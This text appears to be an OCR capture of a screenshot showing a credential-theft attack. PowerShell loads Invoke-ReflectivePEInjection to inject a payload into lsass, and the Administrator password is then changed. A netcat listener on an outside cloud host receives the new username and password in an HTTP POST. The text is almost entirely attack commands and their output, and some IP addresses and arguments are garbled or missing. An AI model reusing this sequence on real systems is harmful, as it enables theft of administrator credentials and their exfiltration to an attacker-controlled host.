 PS C:\Users\Administrator> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator> $PEBytes = [IO.File]::ReadAllBytes( )
PS C:\Users\Administrator> Invoke-ReflectivePEInjection -PEBytes $PEBytes -ProcName lsass
PS C:\Users\Administrator> net user Administrator Admin@1234
FinalShell 3.9.2.2
同步状态
IP 4 0 复制
系统信息
运行 96 天
负载 0.01, 0.08, 0.08
CPU 5%
内存 20% 793M/3.8G
交换 0% 0/0
内存 CPU 命令
104M 3 AliYunD
9.2M 0.7 sshd
21.1M 0.3 exe
1 云Ubuntu 20.04 × +
root@ubuntu:~# nc -lnvp 2333
Listening on 0.0.0.0 2333
Connection received on 12 30 63937
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Host: 47 0:2333
Content-Length: 42
Cache-Control: no-cache
username=Administrator&password=Admin@1234